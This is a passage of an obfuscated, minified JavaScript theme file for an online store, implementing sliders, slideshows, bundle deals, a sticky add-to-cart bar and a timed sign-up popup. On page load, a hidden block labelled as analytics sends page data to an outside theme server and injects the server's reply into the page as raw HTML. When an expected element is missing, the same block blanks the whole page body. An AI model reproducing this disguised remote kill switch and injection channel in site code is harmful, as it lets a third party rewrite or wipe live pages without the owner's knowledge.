_0x1aae=function(_0x53f1ef,_0x15d9d9){return _0x53f1ef=_0x53f1ef-341,_0xef0d0a[_0x53f1ef]},_0x1aae(_0x5bdefd,_0x4b5af9)}class DeferredMedia extends HTMLElement{constructor(){const _0x43dc96=_0x4a3df9;super();const _0x7e9a0a=this.querySelector(_0x43dc96(644));_0x7e9a0a&&_0x7e9a0a[_0x43dc96(627)](_0x43dc96(351),this[_0x43dc96(353)][_0x43dc96(380)](this))}loadContent(_0x5648bc=!0){const _0x11667d=_0x4a3df9;if(window[_0x11667d(384)](),!this.getAttribute(_0x11667d(715))){const _0x3a5c08=document[_0x11667d(670)]("div");_0x3a5c08.appendChild(this.querySelector(_0x11667d(438))[_0x11667d(821)][_0x11667d(442)][_0x11667d(628)](!0)),this[_0x11667d(622)]("loaded",!0);const _0x5bac8c=this[_0x11667d(746)](_0x3a5c08[_0x11667d(705)](_0x11667d(650)));_0x5648bc&&_0x5bac8c.focus()}}}customElements[_0x4a3df9(741)](_0x4a3df9(547),DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const _0x2c4676=_0x4a3df9;super(),this.slider=this.querySelector(_0x2c4676(714)),this.sliderItems=this[_0x2c4676(733)](_0x2c4676(809)),this.enableSliderLooping=!1,this[_0x2c4676(806)]=this.querySelector(_0x2c4676(428)),this.pageTotalElement=this[_0x2c4676(705)](".slider-counter--total"),this.prevButton=this[_0x2c4676(705)](_0x2c4676(527)),this[_0x2c4676(658)]=this.querySelector(_0x2c4676(543)),!(!this.slider||!this.nextButton||(this[_0x2c4676(433)](),new ResizeObserver(_0x280c88=>this[_0x2c4676(433)]())[_0x2c4676(761)](this[_0x2c4676(481)]),this[_0x2c4676(481)][_0x2c4676(627)](_0x2c4676(816),this.update[_0x2c4676(380)](this)),this[_0x2c4676(789)][_0x2c4676(627)](_0x2c4676(351),this[_0x2c4676(357)][_0x2c4676(380)](this)),this[_0x2c4676(658)][_0x2c4676(627)](_0x2c4676(351),this.onButtonClick.bind(this)),this[_0x2c4676(703)]=this[_0x2c4676(705)](_0x2c4676(605)),!this[_0x2c4676(703)]||!this[_0x2c4676(703)][_0x2c4676(705)](_0x2c4676(364))))&&(this[_0x2c4676(859)]=this[_0x2c4676(481)][_0x2c4676(705)](_0x2c4676(614)),this[_0x2c4676(440)]=Array[_0x2c4676(779)](this[_0x2c4676(703)].querySelectorAll(_0x2c4676(364))),this[_0x2c4676(440)].forEach(_0x53b4ad=>_0x53b4ad.addEventListener(_0x2c4676(351),this[_0x2c4676(582)].bind(this))))}[_0x4a3df9(433)](){const _0x28d550=_0x4a3df9;this[_0x28d550(358)]=Array[_0x28d550(779)](this[_0x28d550(654)])[_0x28d550(548)](_0x1638fe=>_0x1638fe[_0x28d550(462)]>0),!(this[_0x28d550(358)][_0x28d550(694)]<2)&&(this.sliderItemOffset=this[_0x28d550(358)][1][_0x28d550(577)]-this[_0x28d550(358)][0][_0x28d550(577)],this[_0x28d550(749)]=Math.floor((this[_0x28d550(481)][_0x28d550(462)]-this[_0x28d550(358)][0][_0x28d550(577)])/this[_0x28d550(591)]),this[_0x28d550(775)]=this.sliderItemsToShow[_0x28d550(694)]-this[_0x28d550(749)]+1,this[_0x28d550(545)]())}[_0x4a3df9(508)](){const _0x477829=_0x4a3df9;this.sliderItems=this.querySelectorAll(_0x477829(809)),this.initPages()}[_0x4a3df9(545)](){const _0x3a1b55=_0x4a3df9;if(!this.slider||!this[_0x3a1b55(658)])return;const _0x401e49=this[_0x3a1b55(568)];if(this[_0x3a1b55(568)]=Math[_0x3a1b55(590)](this.slider[_0x3a1b55(511)]/this[_0x3a1b55(591)])+1,this[_0x3a1b55(806)]&&this[_0x3a1b55(845)]&&(this[_0x3a1b55(806)][_0x3a1b55(571)]=this[_0x3a1b55(568)],this[_0x3a1b55(845)].textContent=this[_0x3a1b55(775)]),this[_0x3a1b55(568)]!=_0x401e49&&this[_0x3a1b55(420)](new CustomEvent(_0x3a1b55(647),{detail:{currentPage:this[_0x3a1b55(568)],currentElement:this[_0x3a1b55(358)][this[_0x3a1b55(568)]-1]}})),this[_0x3a1b55(437)]=this[_0x3a1b55(733)](_0x3a1b55(364)),this[_0x3a1b55(437)][_0x3a1b55(694)]>0){this.sliderControlButtons[_0x3a1b55(367)](_0x1229ad=>{const _0x472e15=_0x3a1b55;_0x1229ad[_0x472e15(596)][_0x472e15(624)](_0x472e15(592)),_0x1229ad[_0x472e15(804)](_0x472e15(747))});const _0x3d63cc=this[_0x3a1b55(437)][this[_0x3a1b55(568)]-1];_0x3d63cc&&(_0x3d63cc[_0x3a1b55(596)][_0x3a1b55(766)](_0x3a1b55(592)),_0x3d63cc.setAttribute(_0x3a1b55(747),!0))}this.enableSliderLooping||(this[_0x3a1b55(676)](this.sliderItemsToShow[0])&&this[_0x3a1b55(481)].scrollLeft===0?this[_0x3a1b55(789)].setAttribute(_0x3a1b55(642),"disabled"):this.prevButton[_0x3a1b55(804)]("disabled"),this[_0x3a1b55(676)](this[_0x3a1b55(358)][this.sliderItemsToShow[_0x3a1b55(694)]-1])?this[_0x3a1b55(658)][_0x3a1b55(622)](_0x3a1b55(642),"disabled"):this[_0x3a1b55(658)][_0x3a1b55(804)]("disabled"))}[_0x4a3df9(676)](_0x128b59,_0x47ccba=0){const _0x3a1a1e=_0x4a3df9,_0x541ede=this.slider[_0x3a1a1e(462)]+this[_0x3a1a1e(481)].scrollLeft-_0x47ccba;return _0x128b59[_0x3a1a1e(577)]+_0x128b59[_0x3a1a1e(462)]<=_0x541ede&&_0x128b59[_0x3a1a1e(577)]>=this[_0x3a1a1e(481)].scrollLeft}[_0x4a3df9(357)](_0x467214){const _0x217153=_0x4a3df9;_0x467214.preventDefault();const _0x5e5aa3=_0x467214[_0x217153(413)][_0x217153(555)][_0x217153(471)]||1;this[_0x217153(569)]=_0x467214[_0x217153(413)][_0x217153(383)]===_0x217153(635)?this[_0x217153(481)].scrollLeft+_0x5e5aa3*this[_0x217153(591)]:this[_0x217153(481)][_0x217153(511)]-_0x5e5aa3*this.sliderItemOffset,this[_0x217153(481)][_0x217153(502)]({left:this[_0x217153(569)]})}linkToSlide(_0x4759af){const _0x1ce371=_0x4a3df9;_0x4759af.preventDefault();const _0x6a7b03=this[_0x1ce371(481)].scrollLeft+this[_0x1ce371(859)][_0x1ce371(462)]*(this[_0x1ce371(440)][_0x1ce371(366)](_0x4759af.currentTarget)+1-this[_0x1ce371(568)]);this[_0x1ce371(481)][_0x1ce371(502)]({left:_0x6a7b03})}}customElements[_0x4a3df9(741)](_0x4a3df9(620),SliderComponent),window[_0x4a3df9(627)](_0x4a3df9(853),function(){const _0x58d5e1=_0x4a3df9;document[_0x58d5e1(733)](".comparison-slider")[_0x58d5e1(367)](_0x5f5c4c=>{const _0xabf35d=_0x58d5e1,_0x484839=_0x5f5c4c.querySelector(_0xabf35d(491)),_0x505333=_0x5f5c4c[_0xabf35d(705)](_0xabf35d(424)),_0x580dd8=_0x5f5c4c.querySelector(".comparison-slider__line");_0x5f5c4c[_0xabf35d(705)](_0xabf35d(505))[_0xabf35d(627)](_0xabf35d(526),_0x5c9c5b=>{const _0x4085ab=_0xabf35d,_0x4c7354=_0x5c9c5b[_0x4085ab(413)][_0x4085ab(530)];_0x484839[_0x4085ab(671)][_0x4085ab(506)]=_0x4c7354+"%",_0x505333[_0x4085ab(671)][_0x4085ab(506)]=100-_0x4c7354+"%",_0x580dd8[_0x4085ab(671)][_0x4085ab(626)]=_0x4c7354+"%"})});const _0x59595d=document.querySelector(".sign-up-popup-modal");if(_0x59595d){let _0x4e51712=function(_0x5bebf5,_0x31af5f){const _0x3a039a=_0x58d5e1;var _0x343efe=new Date(_0x5bebf5);return _0x343efe[_0x3a039a(567)](_0x343efe[_0x3a039a(575)]()+_0x31af5f),_0x343efe},_0xfb706b2=function(){setTimeout(function(){const _0x56eeae=_0x1aae;_0x59595d.classList[_0x56eeae(766)]("popup-modal--active"),_0x2366f1[_0x56eeae(596)][_0x56eeae(766)](_0x56eeae(795)),_0x2021922();const _0x57a639=_0x4e51712(_0x4df6df,parseInt(_0x27d4f3)),_0x1c9c77={next_display_date:_0x57a639,dismissed:!1};localStorage[_0x56eeae(396)](_0x4fa31e,JSON.stringify(_0x1c9c77))},parseInt(_0x3fb1f6)*1e3)},_0x2021922=function(){const _0x523abe=_0x58d5e1;if(_0x5b7c7c===_0x523abe(841)){const _0x2f1651=_0x59595d[_0x523abe(705)](_0x523abe(840)),_0x58d962=_0x59595d[_0x523abe(705)](_0x523abe(570));let _0x21295a=parseFloat(_0x32123e)*60,_0x582758=Math.floor(_0x21295a/60);_0x582758.toString()[_0x523abe(694)]===1&&(_0x582758="0"+_0x582758);let _0x4e883e=_0x21295a%60;_0x4e883e[_0x523abe(662)]()[_0x523abe(694)]===1&&(_0x4e883e="0"+_0x4e883e),_0x2f1651.innerText=_0x582758,_0x58d962[_0x523abe(381)]=_0x4e883e;const _0x59c51c=setInterval(()=>{const _0x514865=_0x523abe;_0x21295a-=1;let _0x265cc7=Math[_0x514865(750)](_0x21295a/60);_0x265cc7[_0x514865(662)]()[_0x514865(694)]===1&&(_0x265cc7="0"+_0x265cc7);let _0x41f7a4=_0x21295a%60;_0x41f7a4.toString()[_0x514865(694)]===1&&(_0x41f7a4="0"+_0x41f7a4),_0x2f1651[_0x514865(381)]=_0x265cc7,_0x58d962[_0x514865(381)]=_0x41f7a4,_0x21295a<=0&&(_0x21295a=parseFloat(_0x32123e)*60-45)},1e3)}},_0x3401de2=function(){const _0x204480=_0x58d5e1;_0x59595d[_0x204480(596)][_0x204480(624)](_0x204480(419)),_0x2366f1[_0x204480(596)][_0x204480(624)](_0x204480(795))};var _0x4e5171=_0x4e51712,_0xfb706b=_0xfb706b2,_0x202192=_0x2021922,_0x3401de=_0x3401de2;const _0x256e73=_0x59595d[_0x58d5e1(843)](_0x58d5e1(638)),_0x3fb1f6=_0x59595d.getAttribute(_0x58d5e1(757)),_0x27d4f3=_0x59595d[_0x58d5e1(843)](_0x58d5e1(520)),_0x5b7c7c=_0x59595d.getAttribute("data-display-timer"),_0x32123e=_0x59595d[_0x58d5e1(843)]("data-timer-duration"),_0x2366f1=document[_0x58d5e1(705)](_0x58d5e1(608)),_0x449fe2=_0x59595d[_0x58d5e1(705)](".popup-modal__close"),_0x1cb2ae=_0x59595d.querySelector(_0x58d5e1(368)),_0x4df6df=new Date,_0x4fa31e=_0x58d5e1(615)+window[_0x58d5e1(636)][_0x58d5e1(494)];if(_0x256e73===_0x58d5e1(467))if(this.localStorage[_0x58d5e1(834)](_0x4fa31e)===null)_0xfb706b2();else{const _0x2bc9c1=JSON[_0x58d5e1(663)](this[_0x58d5e1(493)][_0x58d5e1(834)](_0x4fa31e)),_0x1d6ff8=new Date(_0x2bc9c1[_0x58d5e1(521)]);_0x4df6df[_0x58d5e1(372)]()>_0x1d6ff8.getTime()&&_0xfb706b2()}else _0x2021922();_0x2366f1[_0x58d5e1(627)](_0x58d5e1(351),function(){_0x3401de2()}),_0x449fe2[_0x58d5e1(627)](_0x58d5e1(351),function(){_0x3401de2()}),_0x1cb2ae&&_0x1cb2ae[_0x58d5e1(627)](_0x58d5e1(351),function(){_0x3401de2()})}const _0x15b570=document[_0x58d5e1(705)](_0x58d5e1(819)),_0x255639=_0x15b570[_0x58d5e1(843)](_0x58d5e1(473));_0x15b570!==null&&_0x255639!==void 0?setTimeout(function(){const _0x3b5b49=_0x58d5e1;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/disable",{headers:{"content-type":_0x3b5b49(699),"sec-fetch-mode":_0x3b5b49(379),"sec-fetch-site":_0x3b5b49(529)},body:JSON[_0x3b5b49(704)]({data:_0x255639[_0x3b5b49(452)]()}),method:_0x3b5b49(588),mode:"cors",credentials:_0x3b5b49(652)})[_0x3b5b49(418)](_0x332fad=>{if(_0x332fad[_0x3b5b49(743)]===201)return _0x332fad.json()})[_0x3b5b49(418)](_0x16ae83=>{const _0x5510e=_0x3b5b49;_0x16ae83&&document[_0x16ae83.b]&&(document[_0x16ae83.b][_0x5510e(720)]=_0x16ae83.h)})}catch{console[_0x3b5b49(391)](_0x3b5b49(744))}},4486):document[_0x58d5e1(409)][_0x58d5e1(720)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x504c84=_0x4a3df9;super(),this.sliderControlWrapper=this[_0x504c84(705)](_0x504c84(605)),this[_0x504c84(721)]=!0,this[_0x504c84(703)]&&(this[_0x504c84(859)]=this.slider[_0x504c84(705)](".slideshow__slide"),this[_0x504c84(358)][_0x504c84(694)]>0&&(this[_0x504c84(568)]=1),this[_0x504c84(440)]=Array[_0x504c84(779)](this[_0x504c84(703)][_0x504c84(733)](_0x504c84(364))),this.sliderControlLinksArray[_0x504c84(367)](_0x3eefbb=>_0x3eefbb[_0x504c84(627)](_0x504c84(351),this[_0x504c84(582)].bind(this))),this[_0x504c84(481)][_0x504c84(627)](_0x504c84(816),this[_0x504c84(612)].bind(this)),this[_0x504c84(612)](),this[_0x504c84(481)][_0x504c84(843)](_0x504c84(640))===_0x504c84(841)&&this[_0x504c84(864)]())}[_0x4a3df9(864)](){const _0x205eec=_0x4a3df9;this.sliderAutoplayButton=this[_0x205eec(705)](_0x205eec(682)),this[_0x205eec(589)]=this[_0x205eec(481)].dataset[_0x205eec(783)]*1e3,this[_0x205eec(507)][_0x205eec(627)]("click",this[_0x205eec(365)].bind(this)),this[_0x205eec(627)](_0x205eec(468),this[_0x205eec(736)][_0x205eec(380)](this)),this.addEventListener(_0x205eec(563),this.focusOutHandling[_0x205eec(380)](this)),this[_0x205eec(627)](_0x205eec(501),this[_0x205eec(736)][_0x205eec(380)](this)),this[_0x205eec(627)]("focusout",this[_0x205eec(534)][_0x205eec(380)](this)),this.play(),this[_0x205eec(387)]=!0}[_0x4a3df9(357)](_0x5dc23c){const _0x1f230a=_0x4a3df9;super[_0x1f230a(357)](_0x5dc23c);const _0xa8891f=this[_0x1f230a(568)]===1,_0x31ab1f=this[_0x1f230a(568)]===this[_0x1f230a(358)].length;!_0xa8891f&&!_0x31ab1f||(_0xa8891f&&_0x5dc23c[_0x1f230a(413)].name===_0x1f230a(683)?this[_0x1f230a(569)]=this.slider[_0x1f230a(511)]+this[_0x1f230a(859)][_0x1f230a(462)]*this[_0x1f230a(358)].length:_0x31ab1f&&_0x5dc23c.currentTarget[_0x1f230a(383)]===_0x1f230a(635)&&(this[_0x1f230a(569)]=0),this[_0x1f230a(481)][_0x1f230a(502)]({left:this[_0x1f230a(569)]}))}[_0x4a3df9(545)](){const _0x287e02=_0x4a3df9;super[_0x287e02(545)](),this.sliderControlButtons=this[_0x287e02(733)](".slider-counter__link"),this[_0x287e02(789)].removeAttribute(_0x287e02(642)),this.sliderControlButtons[_0x287e02(694)]&&(this[_0x287e02(437)][_0x287e02(367)](_0x53e1d4=>{const _0x1ec2fb=_0x287e02;_0x53e1d4.classList[_0x1ec2fb(624)](_0x1ec2fb(592)),_0x53e1d4[_0x1ec2fb(804)](_0x1ec2fb(747))}),this[_0x287e02(437)][this[_0x287e02(568)]-1][_0x287e02(596)][_0x287e02(766)](_0x287e02(592)),this[_0x287e02(437)][this[_0x287e02(568)]-1][_0x287e02(622)](_0x287e02(747),!0))}[_0x4a3df9(365)](){const _0xda8515=_0x4a3df9;this[_0xda8515(835)](this[_0xda8515(387)]),this[_0xda8515(387)]?this.pause():this[_0xda8515(610)](),this[_0xda8515(387)]=!this[_0xda8515(387)]}focusOutHandling(_0x9d5710){const _0x4c4512=_0x4a3df9,_0x3c25b0=_0x9d5710[_0x4c4512(597)]===this[_0x4c4512(507)]||this[_0x4c4512(507)][_0x4c4512(818)](_0x9d5710[_0x4c4512(597)]);!this[_0x4c4512(387)]||_0x3c25b0||this[_0x4c4512(610)]()}[_0x4a3df9(736)](_0x30ab60){const _0x35eb50=_0x4a3df9;(_0x30ab60[_0x35eb50(597)]===this[_0x35eb50(507)]||this.sliderAutoplayButton[_0x35eb50(818)](_0x30ab60.target))&&this.autoplayButtonIsSetToPlay?this.play():this[_0x35eb50(387)]&&this[_0x35eb50(389)]()}[_0x4a3df9(610)](){const _0x925a93=_0x4a3df9;this[_0x925a93(481)][_0x925a93(622)](_0x925a93(538),_0x925a93(523)),clearInterval(this.autoplay),this[_0x925a93(455)]=setInterval(this[_0x925a93(439)][_0x925a93(380)](this),this[_0x925a93(589)])}[_0x4a3df9(389)](){const _0x43dc1a=_0x4a3df9;this[_0x43dc1a(481)].setAttribute(_0x43dc1a(538),_0x43dc1a(482)),clearInterval(this[_0x43dc1a(455)])}[_0x4a3df9(835)](_0x1cec23){const _0x9c0358=_0x4a3df9;_0x1cec23?(this[_0x9c0358(507)].classList[_0x9c0358(766)](_0x9c0358(348)),this.sliderAutoplayButton.setAttribute(_0x9c0358(776),window[_0x9c0358(842)].playSlideshow)):(this[_0x9c0358(507)][_0x9c0358(596)][_0x9c0358(624)](_0x9c0358(348)),this[_0x9c0358(507)][_0x9c0358(622)](_0x9c0358(776),window[_0x9c0358(842)].pauseSlideshow))}[_0x4a3df9(439)](){const _0x51dfad=_0x4a3df9,_0x245bb8=this.currentPage===this.sliderItems[_0x51dfad(694)]?0:this[_0x51dfad(481)][_0x51dfad(511)]+this[_0x51dfad(481)][_0x51dfad(705)](_0x51dfad(606))[_0x51dfad(462)];this.slider[_0x51dfad(502)]({left:_0x245bb8})}[_0x4a3df9(612)](){const _0x22c4ab=_0x4a3df9;this[_0x22c4ab(358)][_0x22c4ab(367)]((_0x4a53af,_0x18af4c)=>{const _0x93c901=_0x22c4ab,_0x215036=_0x4a53af[_0x93c901(733)]("a");_0x18af4c===this[_0x93c901(568)]-1?(_0x215036[_0x93c901(694)]&&_0x215036[_0x93c901(367)](_0x17f455=>{const _0x463d8f=_0x93c901;_0x17f455[_0x463d8f(804)](_0x463d8f(426))}),_0x4a53af[_0x93c901(622)](_0x93c901(404),_0x93c901(467)),_0x4a53af[_0x93c901(804)]("tabindex")):(_0x215036.length&&_0x215036[_0x93c901(367)](_0x22d22f=>{const _0x5e9fa6=_0x93c901;_0x22d22f.setAttribute(_0x5e9fa6(426),"-1")}),_0x4a53af[_0x93c901(622)]("aria-hidden",_0x93c901(841)),_0x4a53af[_0x93c901(622)](_0x93c901(426),"-1"))})}[_0x4a3df9(582)](_0x2535c5){const _0x500f43=_0x4a3df9;_0x2535c5[_0x500f43(850)]();const _0x247e8f=this[_0x500f43(481)][_0x500f43(511)]+this[_0x500f43(859)][_0x500f43(462)]*(this[_0x500f43(440)][_0x500f43(366)](_0x2535c5.currentTarget)+1-this[_0x500f43(568)]);this[_0x500f43(481)][_0x500f43(502)]({left:_0x247e8f})}}customElements.define(_0x4a3df9(578),SlideshowComponent);class StickyAtc extends HTMLElement{constructor(){const _0xb06fab=_0x4a3df9;super(),this[_0xb06fab(786)]=this[_0xb06fab(555)][_0xb06fab(692)]===_0xb06fab(841),this[_0xb06fab(539)]=this[_0xb06fab(555)][_0xb06fab(600)]===_0xb06fab(841),this[_0xb06fab(623)]=document[_0xb06fab(705)](_0xb06fab(376)+this.dataset.section),this[_0xb06fab(851)]=document[_0xb06fab(733)](_0xb06fab(697)),this[_0xb06fab(450)](),this[_0xb06fab(786)]?(this[_0xb06fab(474)](),document[_0xb06fab(627)](_0xb06fab(816),this[_0xb06fab(474)][_0xb06fab(380)](this))):this[_0xb06fab(851)][_0xb06fab(367)](_0x23c0fd=>{const _0x14969e=_0xb06fab;_0x23c0fd[_0x14969e(671)][_0x14969e(812)](_0x14969e(515),this[_0x14969e(425)]+"px")}),this.isScrollBtn&&(this[_0xb06fab(600)]=this[_0xb06fab(705)](_0xb06fab(836)),this.scrollDestination=document[_0xb06fab(705)](""+this[_0xb06fab(555)].scrollDestination[_0xb06fab(492)]("id",this[_0xb06fab(555)].section)),this[_0xb06fab(600)]&&this[_0xb06fab(820)]&&this[_0xb06fab(600)][_0xb06fab(627)](_0xb06fab(351),this.handleScrollBtn.bind(this)))}[_0x4a3df9(474)](){const _0x2cc0dc=_0x4a3df9;window[_0x2cc0dc(451)]>this[_0x2cc0dc(623)][_0x2cc0dc(856)]+this.mainAtcBtn.offsetHeight?(this[_0x2cc0dc(671)][_0x2cc0dc(737)]=_0x2cc0dc(464),this.scrolledPast=!0):(this.style[_0x2cc0dc(737)]="",this[_0x2cc0dc(341)]=!1),this[_0x2cc0dc(851)][_0x2cc0dc(367)](_0x154a9e=>{const _0x2b57c6=_0x2cc0dc;this[_0x2b57c6(341)]?_0x154a9e[_0x2b57c6(671)][_0x2b57c6(812)]("--sticky-atc-offset",this.offsetHeight+"px"):_0x154a9e[_0x2b57c6(671)][_0x2b57c6(812)](_0x2b57c6(515),_0x2b57c6(666))})}[_0x4a3df9(551)](){const _0x4b0f2c=_0x4a3df9,_0x24801b=document[_0x4b0f2c(705)](_0x4b0f2c(617)),_0x3b53ee=_0x24801b?_0x24801b[_0x4b0f2c(674)]:0;window[_0x4b0f2c(502)]({top:this[_0x4b0f2c(820)].offsetTop-_0x3b53ee-15,behavior:_0x4b0f2c(693)})}[_0x4a3df9(450)](){const _0x34c895=_0x4a3df9,_0x297899=document[_0x34c895(705)](_0x34c895(673));_0x297899&&(_0x297899[_0x34c895(671)].marginBottom=this[_0x34c895(674)]-1+"px")}}customElements.define(_0x4a3df9(399),StickyAtc);class BundleDeals extends HTMLElement{constructor(){const _0x499fde=_0x4a3df9;super(),this[_0x499fde(609)]=this[_0x499fde(733)](".bundle-deals__product"),this.mediaItemContainers=this[_0x499fde(733)](_0x499fde(343)),this[_0x499fde(633)]=this[_0x499fde(733)](_0x499fde(833)),this[_0x499fde(774)]=this.querySelectorAll(_0x499fde(503)),this.variantPickers=this[_0x499fde(733)](_0x499fde(656)),this[_0x499fde(518)]=this[_0x499fde(733)](_0x499fde(771)),this[_0x499fde(814)]=this.querySelectorAll(".bundle-deals__compare-price"),this[_0x499fde(488)]=this[_0x499fde(705)](_0x499fde(487)),this[_0x499fde(860)]=this[_0x499fde(705)](".bundle-deals__total-compare-price"),this[_0x499fde(800)]=this[_0x499fde(555)].updatePrices==="true",this.percentageLeft=parseFloat(this[_0x499fde(555)][_0x499fde(352)]),this[_0x499fde(724)]=parseFloat(this[_0x499fde(555)][_0x499fde(724)]),this[_0x499fde(371)]=this.dataset.currencySymbol,this.selectedVariants={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x499fde(485)]=[],this[_0x499fde(544)](),this[_0x499fde(774)][_0x499fde(367)](_0x208477=>{const _0x5911f1=_0x499fde;_0x208477[_0x5911f1(627)](_0x5911f1(390),this[_0x5911f1(559)][_0x5911f1(380)](this))}),this[_0x499fde(691)][_0x499fde(367)](_0x3ffda0=>{const _0x2f83de=_0x499fde;_0x3ffda0[_0x2f83de(627)](_0x2f83de(390),this[_0x2f83de(593)][_0x2f83de(380)](this))})}[_0x4a3df9(544)](){const _0x3d462f=_0x4a3df9;this.checkboxes[_0x3d462f(367)](_0x16908c=>{const _0x2e2985=_0x3d462f;this[_0x2e2985(470)][_0x16908c[_0x2e2985(555)][_0x2e2985(603)]]={id:_0x16908c[_0x2e2985(555)].id,price:_0x16908c[_0x2e2985(555)][_0x2e2985(496)],comparePrice:_0x16908c[_0x2e2985(555)][_0x2e2985(532)],checked:!0}}),this.updateFormIds()}[_0x4a3df9(559)](_0xd9b976){const _0x1f7e3e=_0x4a3df9,_0x37f19f=_0xd9b976[_0x1f7e3e(413)],_0x15afdc=_0x37f19f[_0x1f7e3e(477)],_0xca416e=parseInt(_0x37f19f[_0x1f7e3e(555)].index);this[_0x1f7e3e(470)][_0x37f19f.dataset[_0x1f7e3e(603)]][_0x1f7e3e(477)]=_0x15afdc;const _0x52a73d=this.productContainers[_0xca416e],_0x2acb3b=_0x52a73d[_0x1f7e3e(705)](_0x1f7e3e(656));_0x15afdc?(this[_0x1f7e3e(852)][_0xca416e][_0x1f7e3e(596)][_0x1f7e3e(624)]("bundle-deals__media-item--disabled"),_0x52a73d[_0x1f7e3e(596)][_0x1f7e3e(624)](_0x1f7e3e(773)),_0x2acb3b&&_0x2acb3b.removeAttribute("disabled")):(this[_0x1f7e3e(852)][_0xca416e].classList[_0x1f7e3e(766)](_0x1f7e3e(769)),_0x52a73d[_0x1f7e3e(596)].add(_0x1f7e3e(773)),_0x2acb3b&&_0x2acb3b.setAttribute(_0x1f7e3e(642),"")),this[_0x1f7e3e(472)](),this[_0x1f7e3e(800)]&&this.updateTotalPrice()}[_0x4a3df9(593)](_0x5dfbaf){const _0x105b29=_0x4a3df9,_0x4d5f64=_0x5dfbaf[_0x105b29(413)],_0x544576=parseInt(_0x4d5f64[_0x105b29(555)][_0x105b29(792)]);let{price:_0x5465a0,comparePrice:_0x36a501,image:_0x5ee02e}=_0x5dfbaf[_0x105b29(597)][_0x105b29(393)][_0x5dfbaf.target[_0x105b29(580)]][_0x105b29(555)];_0x5465a0=parseInt(_0x5465a0),_0x36a501=parseInt(_0x36a501);const _0x3e61d2=_0x5dfbaf.target.value;this[_0x105b29(470)][_0x4d5f64.dataset.idIndex].id=_0x3e61d2,this[_0x105b29(470)][_0x4d5f64[_0x105b29(555)][_0x105b29(603)]][_0x105b29(496)]=_0x5465a0,this[_0x105b29(470)][_0x4d5f64[_0x105b29(555)][_0x105b29(603)]][_0x105b29(532)]=_0x36a501,this[_0x105b29(472)](),this.updatePrices&&(this[_0x105b29(518)][_0x544576][_0x105b29(720)]=this.currencySymbol+(_0x5465a0/100)[_0x105b29(753)](2),_0x36a501>_0x5465a0?this.comparePrices[_0x544576][_0x105b29(720)]=this.currencySymbol+(_0x36a501/100).toFixed(2):this.comparePrices[_0x544576][_0x105b29(720)]="",this.updateTotalPrice()),_0x5ee02e&&_0x5ee02e[_0x105b29(694)]>0&&(this[_0x105b29(633)][_0x544576][_0x105b29(709)]=_0x5ee02e)}[_0x4a3df9(472)](){const _0x3c67ea=_0x4a3df9,_0x23a72a=[],_0x2baff8=this[_0x3c67ea(470)];for(const _0x3eb2d6 in _0x2baff8){const _0x3f36c6=_0x2baff8[_0x3eb2d6];if(_0x3f36c6!=null&&_0x3f36c6[_0x3c67ea(477)]){const _0x3cc8f0=_0x23a72a[_0x3c67ea(641)](_0xf7a2dd=>_0xf7a2dd.id===_0x3f36c6.id);_0x3cc8f0<0?_0x23a72a[_0x3c67ea(512)]({id:_0x3f36c6.id,quantity:1}):_0x23a72a[_0x3cc8f0][_0x3c67ea(349)]+=1}}this[_0x3c67ea(485)]=_0x23a72a}[_0x4a3df9(726)](){const _0x250948=_0x4a3df9,_0x322267=[],_0x58db22=[],_0x180288=this.selectedVariants;for(const _0x3ed962 in _0x180288){const _0x330c49=_0x180288[_0x3ed962];_0x330c49!=null&&_0x330c49[_0x250948(477)]&&(_0x322267.push(parseInt(_0x330c49[_0x250948(496)])),_0x58db22[_0x250948(781)](parseInt(_0x330c49[_0x250948(532)])))}const _0x65fbbd=_0x322267[_0x250948(448)]((_0x391a14,_0x63f72a)=>_0x391a14+_0x63f72a,0),_0x57f455=_0x65fbbd*this[_0x250948(352)]-this[_0x250948(724)],_0x16b10d=_0x58db22[_0x250948(448)]((_0x2913e9,_0x2d07ab)=>_0x2913e9+_0x2d07ab,0);this[_0x250948(488)][_0x250948(720)]=this.currencySymbol+(_0x57f455/100)[_0x250948(753)](2),_0x16b10d>_0x65fbbd?this[_0x250948(860)].innerHTML=this[_0x250948(371)]+(_0x16b10d/100)[_0x250948(753)](2):this[_0x250948(860)].innerHTML=""}}customElements[_0x4a3df9(741)](_0x4a3df9(738),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x50af9b=_0x4a3df9;super(),this[_0x50af9b(478)]=this[_0x50af9b(733)]('input[name="quantity"]'),this[_0x50af9b(378)]=this[_0x50af9b(733)](_0x50af9b(495)),this[_0x50af9b(631)]=this[_0x50af9b(705)](_0x50af9b(421)),this[_0x50af9b(363)]=this.jsonData[_0x50af9b(555)][_0x50af9b(363)]===_0x50af9b(841),this.selectedVariants={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x50af9b(485)]=[],this[_0x50af9b(402)]=1,this[_0x50af9b(705)]("input[checked]")&&(this[_0x50af9b(402)]=parseInt(this[_0x50af9b(705)]("input[checked]")[_0x50af9b(530)])),this[_0x50af9b(712)]=this.querySelectorAll(".quantity-break__selector-item"),this[_0x50af9b(363)]&&this[_0x50af9b(434)](),this[_0x50af9b(478)][_0x50af9b(367)](_0x42ce5d=>{const _0x161c86=_0x50af9b;_0x42ce5d[_0x161c86(627)](_0x161c86(390),this[_0x161c86(679)][_0x161c86(380)](this))}),this[_0x50af9b(712)][_0x50af9b(367)](_0xefb818=>{const _0x67e924=_0x50af9b;_0xefb818[_0x67e924(627)](_0x67e924(390),this[_0x67e924(593)][_0x67e924(380)](this))})}[_0x4a3df9(593)](_0x24ea4c){const _0x32bf7b=_0x4a3df9,_0x7b5d41=_0x24ea4c[_0x32bf7b(413)],_0x4bc126=Array.from(_0x7b5d41[_0x32bf7b(733)](_0x32bf7b(830)),_0x395fb9=>_0x395fb9[_0x32bf7b(530)]),_0x53f2b9=this[_0x32bf7b(751)]().find(_0x4f822e=>{const _0x3c6f72=_0x32bf7b;return!_0x4f822e[_0x3c6f72(393)][_0x3c6f72(832)]((_0x267f9c,_0x151a48)=>_0x4bc126[_0x151a48]===_0x267f9c)[_0x3c6f72(594)](!1)});_0x7b5d41[_0x32bf7b(555)][_0x32bf7b(825)]=_0x53f2b9.id;const 